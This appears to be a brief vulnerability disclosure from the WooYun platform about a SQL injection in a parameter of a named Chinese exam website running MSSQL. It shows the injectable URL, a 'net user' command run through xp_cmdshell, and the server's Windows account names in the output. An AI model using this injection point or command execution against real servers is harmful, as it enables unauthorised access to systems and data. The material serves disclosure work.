 URL http://www.21gwy.com/exam/?action=DataList&ClassID=2483
Type Integer DB MSSQL with Error KeyWord
Command
Command net user
Type xp_cmdshell Echo result
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_PTIDC-34A3B2884 IWAM_PTIDC-34A3B2884 SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org